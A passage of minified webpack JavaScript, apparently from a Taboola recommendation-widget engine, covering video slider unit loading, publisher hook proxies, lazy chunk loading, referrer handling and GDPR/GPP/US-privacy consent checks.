n.replace("{{UNIT_TYPE}}",r).replace("{{PLATFORM}}",i)},u=function(e){var t;return(0,r.mt)(i.qc,(function(n,r){r.indexOf(e)>-1&&(t=n)})),t},d=function(e,t){var n=e,r=o.L5.config.runtime.debugQueryParams,i=r.tb_liteUnitUrl;f(i)&&(n=c(i,t));var a=r.tb_liteUnitVersion;return a&&(n=v(n,a)),n},p=["localhost","vidstat.taboola.com"],f=function(e){var t;if(!e)return!1;var n=(null===(t=(0,l.Wc)(e))||void 0===t?void 0:t.hostname)||"";return p.indexOf(n)>-1},m=function(e){return(0,a.BH)(e,"'liteUnitVersion', '","'")},v=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)}},4579:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{i:function(){return VideoSliderUnit}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4966),_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(1379),_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(5796),_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(7769),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9901),_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8032),_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5385),_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(1413),_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(3426),_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(4733),_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(1571),_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(2456),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6403),VideoSliderUnit=function(){function VideoSliderUnit(e,t){void 0===t&&(t="videoEvalSliderLoadUnitTime");var n=this;this._options=e,this._unit={},this.onLoad=function(){var e=function(){n.updateCmTag(),n.loadUnit()};(0,_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__.Mv)("use-fader-on-video-onload")?(0,_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__.s)(e):e()},this._performanceType=t}return VideoSliderUnit.prototype.cleanUp=function(){this._unit=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)(),this._options=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)()},VideoSliderUnit.prototype.start=function(){(0,_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__.v)(this.getUnitUrl(),this.onLoad)},VideoSliderUnit.prototype.getUnitUrl=function(){var e=this._options.videoConfig,t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.se)(this.getUnitUrlTemplate(),e.unitType),n=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.LM)(this._options.tagData.url),r=!!_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.config.runtime.debugQueryParams["static-test-files.taboolasyndication"];return n&&!r&&(t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.wq)(t,n)),(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.xb)(t,e.unitType)},VideoSliderUnit.prototype.getUnitUrlTemplate=function(){var e=this._options.videoConfig,t=this._options.tagData;return t.liteUnitBootSrc||e.liteUnitBootSrc||t.unitBootSrc||e.unitBootSrc},VideoSliderUnit.prototype.updateCmTag=function(){var e,t=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.cmTag;if(t){var n=null===(e=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.TRC.liteUnit)||void 0===e?void 0:e.abTest;n&&(t.set("pixels.startWithABT.isFire",!0),t.push("abTest",n));var r=this._options.videoConfig.containerSelector||this.getContainerSelector()||this._options.onlyVideoSelector;t.set("parentSelector",r)}},VideoSliderUnit.prototype.loadUnit=function(){var stopMeasurement=(0,_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__.Xq)({measuredType:this._performanceType,measureLevel:"generalMeasure"});try{this._unit=eval(this._options.tagData.url)}catch(e){return(0,_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__.yN)("Error while loading video slider unit::",e),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.reject(e)}return stopMeasurement(),this.appendConfiguration(),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions||(_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions=[]),this._unit.on("filledImpression",(function(e){_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions.push(e)})),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.resolve()},VideoSliderUnit.prototype.appendConfiguration=function(){var e=this._unit,t=this._options.videoConfig,n=(0,_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__.BV)(t.aggLevel)||1;n>1&&e.set("preset",{level:n}),"mobile-sdk"===_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.optionsSummary.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",t.placement||this._options.placementName)),this.appendFeedConfig(),this.appendAdditionalConfig()},VideoSliderUnit.prototype.appendFeedConfig=function(){if(2===this._options.entity.entityType){this._unit.set("feedContainer",this._options.containerElement);var e=this._options.placementName,t=this._options.entity.sca;(null==t?void 0:t.some((function(t){return t===e})))&&this._unit.set("placementWithScAdjacency",e)}},VideoSliderUnit.prototype.appendAdditionalConfig=function(){var e=this,t=["unitType","parentFeedOptions","rawJsonValue"],n=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)(["detachToSlider"],t,!0);(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(this._options.videoConfig,(function(t,r){-1===n.indexOf(t)&&e._unit.set(t,r)}));var r=this._options.videoConfig.advancedVideoConfiguration;if(r){"IN_WIDGET"===r.unitType&&(n=t);var i={"additionalCss.zIndex":"additionalCss.z-index"};(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(r,(function(t,r){var o=(0,_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__.UI)(t);-1===n.indexOf(o)&&e._unit.set(i[o]||o,r)}))}},VideoSliderUnit.prototype.getContainerSelector=function(){return null},VideoSliderUnit}()},8329:function(e,t,n){"use strict";n.d(t,{qC:function(){return o},qc:function(){return r},xM:function(){return i}});var r={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],WatchVideo:["104","109"]},i="rbox-only-video",o="-video"},4655:function(e,t,n){"use strict";n.d(t,{G:function(){return m},r:function(){return v}});var r=n(1379),i=n(9190),o=n(5195),a=n(4966),l=n(7294),s=n(6788),c=n(1571),u=["dynamic-e2e","vignette-render"],d="",p=[],f=[];function m(e){(0,r.mt)(e,(function(e,t){p.indexOf(e)>-1||f.indexOf(e)>-1&&t&&(p.push(e),(0,l.ix)(e).then((function(){i.Y.emit(o.iB)})))}))}function v(e,t){return"https://".concat("{domain}","/tlazy/").concat("{version}","/").concat("{bundle}").concat("{module_type}","/").concat("{name}").replace(/(\{[^\}]+\})/g,(function(n,r){switch(r){case"{domain}":return a.L5.config.publisher.engineScriptUrlParts.host;case"{version}":return(0,s.$w)();case"{bundle}":return d;case"{module_type}":return t;case"{name}":return"".concat(e,".js")}return r}))}i.Y.once("storeCreated",(function(){var e=u.reduce((function(e,t){return n=t,(0,l.jI)()&&-1===(0,c.Cd)("exclude-ms3").indexOf(n)?(f.push(t),e[t]=!0,e):(p.push(t),e);var n}),{});a.Un.appendRuntimeConfig({supportedFeatures:e})})),n.p="",n.u=function(e){return v(e,"chunks")}},6020:function(e,t,n){"use strict";n.d(t,{T:function(){return oe}});var r,i,o,a,l=n(8867),s=n(5195),c=n(4966),u=n(2456),d={name:"normalize-item-id",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemId hook",e),n}}},p={name:"normalize-item-url",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemUrl hook",e),n}}},f=n(1571),m=n(9997),v={name:"normalize-request-param",reset:function(e){return e},handler:function(e,t,n){var r=n;try{r=t.call(e,n)}catch(e){(0,u.H)("error on normalizeRequestParam (publisher level) hook",e)}return r.r=r.r.map((function(e){try{var n=e.uip,r=(0,f.zc)(n);return(0,m.LO)(r,"placement ".concat(n," doesn't exist in store")),t(e,r.modeName)}catch(t){return(0,u.H)("error on normalizeRequestParam (placements level) hook",t),e}})),r}},h=function(){},b={name:"publisher-start",reset:h,handler:function(e,t){try{return t.call(e)}catch(e){(0,u.H)("error on publisher start hook",e)}}},g={name:"mode-pub-start",handler:function(e,t,n,r){try{return t.call(e,n,r)}catch(e){(0,u.H)("error on mode pub start hook",e)}}},_={name:"item-data-filter",reset:h,handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemDataFilter hook",e)}},isModeLevel:!0},y={name:"item-renderer",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemRenderer hook",e)}},isModeLevel:!0},w={name:"list-suffix",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on listSuffix hook",e)}},isModeLevel:!0},x={name:"publisher-end",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on publisherEnd hook",e)}},isModeLevel:!1},C=n(6861),E={name:"item-data-filter-publisher-level",handler:function(e,t,n,r,i){try{var o={itemTypes:(0,C.WU)(n),modeName:r,placementName:i.uip,isFeed:!!i.fpl,unifiedPlacementName:i.uuip};t.call(e,n,o)}catch(e){(0,u.H)("error on ItemDataFilterPublisherLevel hook",e)}},isModeLevel:!1},k={name:"after-card-created",handler:function(e,t,n,r,i){try{t.call(e,n,r,i)}catch(e){(0,u.H)("error on afterCardCreated hook",e)}},isModeLevel:!1},T={name:"update-push-message",handler:function(e,t,n){try{return t.call(e,n)}catch(e){return void(0,u.H)("error on update-push-message hook",e)}},isModeLevel:!1},L=((r={})["publisher-start"]=b,r["normalize-request-param"]=v,r["normalize-item-id"]=d,r["normalize-item-url"]=p,r["mode-pub-start"]=g,r["item-data-filter-publisher-level"]=E,r["item-data-filter"]=_,r["item-renderer"]=y,r["list-suffix"]=w,r["publisher-end"]=x,r["after-card-created"]=k,r["update-push-message"]=T,r),R=n(8291),S=n(9901),I=n(7941);function D(){S.mb.TRC=i}var O,M,A=(0,I.Q)(window.Proxy),P=[];function N(e){return M=0,(0,I.Q)(window.Proxy)?(P=[],O=S.mb.TRCImpl,a=a||c.L5.config.publisher.publisherName,o=S.mb.TRCImpl||{isProxy:!0},A&&o!=={}?(S.mb.TRCImpl=new Proxy(o,function(e){var t=function(e){return"TRECS"===e};return{get:function(n,r){var i,o,a,l;++M>10&&(0,u.yN)("Recursion warning in trcImplHandler"),"hasOwnProperty"!==r&&U(e,r);var s=t(r)?null!==(i=n[r])&&void 0!==i?i:void 0:null!==(l=null!==(o=n[r])&&void 0!==o?o:null===(a=n.TRECS)||void 0===a?void 0:a[r])&&void 0!==l?l:void 0;return(0,R.r8)(s)&&(0,u.PN)('property "'.concat(r,'" is undefined, inside hook: ').concat(e)),M--,s},set:function(e,n,r){return e[n]=r,t(n)||(e.TRECS||(e.TRECS={}),e.TRECS[n]=r),!0}}}(e)),{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:B}):{TRCImplProxy:o,endTRCImplProxy:function(){}}):{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:function(){}}}var U=function(e,t){var n="publisher: ".concat(a,' used get property "').concat(t,'", inside hook: ').concat(e);-1===P.indexOf(n)&&P.push(n)};function B(){return S.mb.TRCImpl=O,P}var F,z,V,j,W=n(493),H=n(1379),q=n(4148),G=n(256),Y=n(8012),X=((F={}).publisherId={getValue:function(){return c.L5.config.publisher.publisherName},setValue:function(e){c.Un.updatePublisherConfig({publisherName:e})}},F.Browser={getValue:function(){var e;return(e={}).ie=(0,q.cv)("ie"),e.edge=(0,q.cv)("edge"),e.chrome=(0,q.cv)("chrome"),e.safari=(0,q.cv)("safari"),e.opera=(0,q.cv)("opera"),e.firefox=(0,q.cv)("ff"),e}},F.Device={getValue:function(){return{isTouchDevice:(0,q.cv)("touch-device")}}},F.platform_code={getValue:function(){return c.L5.userData.platform}},F),Q=((z={}).dom={isDesktop:function(){return(0,q.cv)("desktop")},on:function(e,t,n){e.addEventListener(t,n)},closest:G.Gc,injectStyle:Y.Q,detectAnimationEvent:G.qY},z.util={debounce:G.Ds},z),K=n(7479);function J(e,t){var n;c.Un.updatePublisherConfig(((n={})[e]=t,n))}var $=((V={}).language={getValue:function(){return c.L5.config.publisher.language},setValue:function(e){J("language",e)}},V["publisher-logo"]={getValue:function(){return c.L5.config.publisher["publisher-logo"]},setValue:function(e){J("publisher-logo",e)}},V["publisher-branding"]={getValue:function(){return c.L5.config.publisher["publisher-branding"]},setValue:function(e){J("publisher-branding",e)}},V.modes={getValue:function(){return c.L5.config.publisher.modes}},V.global={getValue:function(){return c.L5.config.publisher.global}},V),Z=((j={}).getItemType=function(){return(0,K.r)(c.L5.optionsSummary.itemSourceType)},j);function ee(e,t,n){Object.defineProperty(n.TRECS,t,{get:function(){return e[t].getValue()},set:function(n){e[t].setValue(n)},enumerable:!0,configurable:!0})}function te(e,t){(0,H.mt)(e,(function(n){t.TRECS[n]=e[n]}))}var ne=n(3922),re=n(9564),ie=n(3426),oe="video_data",ae={},le={};function se(e,t,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=le[e],a=(null==o?void 0:o[t])||(null==o?void 0:o[re._v]);return a?ue.apply(void 0,(0,l.ev)([e,a,n],r,!1)):n}function ce(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=ae[e];return i?ue.apply(void 0,(0,l.ev)([e,i,t],n,!1)):t}function ue(e,t,n){for(var r,o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var s=N(e),c=s.TRCImplProxy,u=s.endTRCImplProxy,d=function(){if(!(0,I.Q)(window.Proxy))return function(){};i=S.mb.TRC;return S.mb.TRC=new Proxy(i,{get:function(e,t){var n,r,i;return null!==(i=null!==(n=e[t])&&void 0!==n?n:null===(r=e.TRECS)||void 0===r?void 0:r[t])&&void 0!==i?i:void 0},set:function(e,t,n){return e[t]=n,e.TRECS=e.TRECS||{},e.TRECS[t]=n,!0}}),D}(),p=(r=L[e]).handler.apply(r,(0,l.ev)([c,t,n],o,!1)),m=u(),v=(0,f.Mv)("enable-report-trc-use",!1);return(null==m?void 0:m.length)&&v&&(0,W.C)(m),d(),p}function de(e){var t=(0,f.zc)(e);return(null==t?void 0:t.instances[0].containerId)||""}function pe(e){var t=e.placement||e.widget;if(!t)return t;var n=e.container;(0,m.LO)(n,"ExtensionRenderActionData data container is not defined");var r=t.uip,i=t.items.filter((function(e){return 0===e.contentType})).map((function(e){return e.getItemData().originalCard}));return(0,l.pi)((0,l.pi)({},t),{mode:t.m,boxes:t.items.filter((function(e){return c.L5.getEntityCustomData(e)})).map((function(e){return c.L5.getEntityCustomData(e).element})),container:n,recommendationList:(0,H.I8)(i),mode_name:t.m,outerBox:e.placementOuterBox,header:e.headerTextElement,orig_placement:r,unifiedPlacement:t.uuip,placement:r,original_container:de(r),parentElement:n.parentElement||void 0})}var fe=function(){function e(){}return e.prototype.getName=function(){return"hooks"},e.prototype.unregistered=function(){},e.prototype.e5=function(){(0,H.mt)(X,(function(e){ee(X,e,S.mb.TRC)})),te(Q,S.mb.TRC),(0,H.mt)($,(function(e){ee($,e,S.mb.TRCImpl)})),te(Z,S.mb.TRCImpl)},e.prototype.e4=function(){(0,H.mt)(L,(function(e){var t=L[e],n=c.L5.config.publisher[t.name];t.isModeLevel?function(e){var t=e.name,n=e.reset;le[t]={},(0,H.mt)(c.L5.config.publisher.modes,(function(e){var r=c.L5.config.publisher.modes[e][t];n&&c.Un.resetConfigValueOnModeLevel(t,n,e),(0,R.hR)(r)&&(le[t][e]=r)}))}(t):(t.reset&&c.Un.resetConfigValue(t.name,t.reset),(0,R.hR)(n)&&(ae[t.name]=n))}))},e.prototype.e6=function(){ce("publisher-start")},e.prototype.e7=function(e){return ce("update-push-message",e)},e.prototype.e9=function(e){var t=e;if(t&&t.data)return t.data=ce("normalize-request-param",t.data),c.L5.optionsSummary.itemSourceValue||(t.data.ii=ce("normalize-item-id",t.data.ii)),t.data.vpi=ce("normalize-item-id",t.data.vpi),t.data.u=ce("normalize-item-url",t.data.u),{payload:t}},e.prototype.e17=function(e){var t,n,r=e.placement,i=e.widget,o=e.container,a=e.itemData;a&&(t=o,n=a.getItemData(),(0,R.r8)(n)?(0,u.yN)("assign video_data was abborted because videoData is undefined"):t[oe]=(0,l.pi)((0,l.pi)({},n),{url:n.clickUrl,mode:n.placement.m,placement:n.placement.uip})),(r||i)&&2!==(null==r?void 0:r.type)&&ce("mode-pub-start",pe(e),o)},e.prototype.e10=function(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((function(e){var t,n=function(e){var t=e.m;if(t)return t;var n=e.uip,r=(0,f.zc)(n);return r?r.modeName:((0,u.yN)("Can't find mode name for placement ".concat(n)),"")}(e);null===(t=e.v)||void 0===t||t.forEach((function(t){se("item-data-filter",n,t,{placementName:e.uip,modeName:n}),ce("item-data-filter-publisher-level",t,n,e)}))})),e},e.prototype.e18=function(e){var t=e.container,n=e.placementMainWrapper,r=e.itemData,i=e.placement,o=e.cardNumber;if(r){var a=function(e){var t=e.originalCard,n=e.placementModeGroup,r=e.isSyndicated,i=n.modeName,o=n.placement;return(0,l.pi)((0,l.pi)({},t),{isSyndicated:r,isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t["image-iframe"],placement:o.uip,mode:i,skadNetworkItem:t.udl,trecs:o.trecs})}(r);se("item-renderer",r.placementModeGroup.modeName,t,a)}else if(i){var s=pe(e);s&&(function(e){var t=function(t){if(S.mb.TRCImpl){var n=(0,ie.BV)((0,ne.iO)(t));S.mb.TRCImpl.boxes["trc_".concat(n)]=(0,l.pi)((0,l.pi)({},e),{_ID:n,trc:S.mb.TRCImpl})}},n=e.modeGroupsData.modeGroupsList;n.length>1?n.forEach((function(e){t(e._ID)})):t(e.modeGroupsData._ID)}(s),2!==i.type&&(o&&ce("after-card-created",s,o,i.parent),n&&se("list-suffix",s.m,n,s),function(e){if(2!==e.type){var t=e.modeGroupsData.modeGroupsList;t.length>1?t.forEach((function(t){ce("publisher-end","trc_".concat((0,ne.iO)(t._ID)),e.trecs)})):ce("publisher-end","trc_".concat((0,ne.iO)(e.modeGroupsData._ID)),e.trecs)}}(i)))}},e}();(0,s.v2)(new fe)}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=function(e,t,n,r){if(!t){var i=1/0;for(s=0;s<deferred.length;s++){t=deferred[s][0],n=deferred[s][1],r=deferred[s][2];for(var o=!0,a=0;a<t.length;a++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((function(e){return __webpack_require__.O[e](t[a])}))?t.splice(a--,1):(o=!1,r<i&&(i=r));if(o){deferred.splice(s--,1);var l=n();void 0!==l&&(e=l)}}return e}r=r||0;for(var s=deferred.length;s>0&&deferred[s-1][2]>r;s--)deferred[s]=deferred[s-1];deferred[s]=[t,n,r]},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return _TPrmse.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return"c_FirstModule"===e?"tlazy/chunks/c_FirstModule.js":"c_SecondModule"===e?"tlazy/chunks/c_SecondModule.js":"c_ThirdModule"===e?"tlazy/chunks/c_ThirdModule.js":void 0},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="t-recs:",__webpack_require__.l=function(e,t,n,r){if(inProgress[e])inProgress[e].push(t);else{var i,o;if(void 0!==n)for(var a=document.getElementsByTagName("script"),l=0;l<a.length;l++){var s=a[l];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==dataWebpackPrefix+n){i=s;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",dataWebpackPrefix+n),i.src=e),inProgress[e]=[t];var c=function(t,n){i.onerror=i.onload=null,clearTimeout(u);var r=inProgress[e];if(delete inProgress[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((function(e){return e(n)})),t)return t(n)},u=setTimeout(c.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=c.bind(null,i.onerror),i.onload=c.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e}(),function(){var e={engine:0};__webpack_require__.f.j=function(t,n){var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new _TPrmse((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(o,(function(n){if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,r[1](a)}}),"chunk-"+t,t)}},__webpack_require__.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,i,o=n[0],a=n[1],l=n[2],s=0;if(o.some((function(t){return 0!==e[t]}))){for(r in a)__webpack_require__.o(a,r)&&(__webpack_require__.m[r]=a[r]);if(l)var c=l(__webpack_require__)}for(t&&t(n);s<o.length;s++)i=o[s],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},n=self.webpackChunkt_recs=self.webpackChunkt_recs||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(6403),t=__webpack_require__(4966),n=__webpack_require__(1571),r=__webpack_require__(9190),i=__webpack_require__(5385),o=__webpack_require__(2456),a=__webpack_require__(761),l=__webpack_require__(9901),s=__webpack_require__(1186),c=__webpack_require__(8681),u=__webpack_require__(8756);var d="tbl-sesn-ref";function p(){if((0,c.Qh)())return l.tp.context.referrer;if(window.self===window.top)return m(l.mb.document.referrer);try{return m(l.mb.top.window.document.referrer)}catch(e){(0,o.yN)("Rendering in cross domain iframe")}return""}var f=/https?:\/\/(\w+)\.taboola(syndication)?\.com/;function m(e){return e?f.test(e)?e.split("?")[0]:e.substring(0,400):""}r.Y.once("storeCreated",(function(){t.Un.appendRuntimeConfig({referrerURL:function(){var e;return(null===(e=(0,u.H)("link",(function(e){return"referrer"===e.rel})))||void 0===e?void 0:e.href)||null}()||p()||function(){if(!(0,n.Mv)("keep-referrer-in-session"))return"";var e=(0,a.Qf)("sessionStorage",d);return(0,a.RY)("sessionStorage",d,location.href),e&&location.hostname===(0,s.uJ)(e).hostname?e:""}()||""}),t.L5.onOptionsSummaryUpdated((function(e){(null==e?void 0:e.referrerUrl)&&t.Un.appendRuntimeConfig({referrerURL:e.referrerUrl})}))})),r.Y.once("storeCreated",(function(){if((0,n.Mv)("rbox-detect-device-id")){var e=function(e){var t=(0,i.BC)(e),n=t.redir?(0,i.BC)(t.redir):{},r=t.dc_data||n.dc_data;if(r&&t.ui)return{deviceId:t.ui,content:r}}(p());e&&t.Un.appendRuntimeConfig({dcData:e})}}));var v,h=__webpack_require__(6199),b=__webpack_require__(5848),g=__webpack_require__(8867),_=__webpack_require__(9997),y=__webpack_require__(8291),w=__webpack_require__(4733),x=__webpack_require__(8032),C=__webpack_require__(8242),E=-1,k=50;function T(){var e=(0,C.$0)("usprivacy");if(e)return{uspString:e,version:(0,x.F)()}}function L(t){return v||(v=new e.e((function(e){var t=E,n=l.mb.__uspapi;if((0,y.hR)(n))try{n("getUSPData",1,(function(n,r){t!==E&&clearTimeout(t),e(r?n:T())})),t=window.setTimeout((function(){e()}),k)}catch(t){(0,o.H)("__uspapi failed:",t),e(T())}else e(T())})).then((function(e){return(null==e?void 0:e.uspString)||t}))),v}var R="fulfilled",S="GDPR not exist",I=0;function D(){I>0&&(window.clearTimeout(I),I=0)}var O,M,A,P,N=0;function U(t,n,r){var o=n.status===R,a=r.status===R;return o&&a?(n.value.tcString=r.value.tcString,n.value.gdprApplies=r.value.gdprApplies||n.value.gdprApplies,n.value):o?n.value:a?r.value:r.reason!==S?(t.cmpStatus=2,t):function(t){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,new e.e((function(e,t){l.mb.__cmp?(A>0&&(I=window.setTimeout((function(){I=0,e({cmpStatus:0,gdprApplies:!0,consentDaisyBit:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA",wasTimeout:!0})}),A)),l.mb.__cmp("getConsentData",null,(function(t){e({cmpStatus:0,gdprApplies:(0,i.td)(t.gdprApplies,!1),consentDaisyBit:t.consentData,wasTimeout:!1})}))):t(S)}))];case 1:case 5:return[2,n.sent()];case 2:return n.sent()!==S?(t.cmpStatus=2,[2,t]):[3,3];case 3:return N<O?[4,(0,i.dk)(M)]:[3,6];case 4:return n.sent(),N++,[4,B()];case 6:return t.cmpStatus=3,[2,t]}}))}))}(t)}function B(){return(0,g.mG)(this,void 0,void 0,(function(){var t,r,o,a;return(0,g.Jh)(this,(function(s){switch(s.label){case 0:return t={cmpStatus:3},null!=O||(O=(0,n.Cd)("max-retry-gdpr-call")),null!=M||(M=(0,n.Cd)("time-interval-retry-gdpr-call")),null!=A||(A=(0,n.Cd)("max-wait-for-cmp")),null!=P||(P=(0,n.Mv)("activate-gpp-consent")),[4,e.e.allSettled([new e.e((function(e,t){if(P&&l.mb.__gpp){var n=function(e){return[1,2].some((function(t){return-1!==e.indexOf(t)}))},r=function(r,i){i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString||"",gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__gpp("ping",r),e({cmpStatus:0,wasTimeout:!0})}),A)),l.mb.__gpp("addEventListener",(function(r,i){if(!i)return D(),void t("GDPR gpp failed consent");l.mb.__gpp("removeEventListener",(function(){}),r.pingData.listenerId),D(),e({cmpStatus:0,applicableSections:r.pingData.applicableSections,gppString:r.pingData.gppString,gdprApplies:n(r.pingData.applicableSections),wasTimeout:!1})})),l.mb.__gpp("ping",(function(r,i){D(),i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString,gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")}))}else t(S)})),new e.e((function(e,t){if(l.mb.__tcfapi){var n=function(n,r){r?e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString||"",wasTimeout:!0}):t("GDPR v2 failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__tcfapi("getTCData",2,n),e({cmpStatus:0,gdprApplies:!0,tcString:"",wasTimeout:!0})}),A)),l.mb.__tcfapi("addEventListener",2,(function(n,r){if(n.eventStatus)return 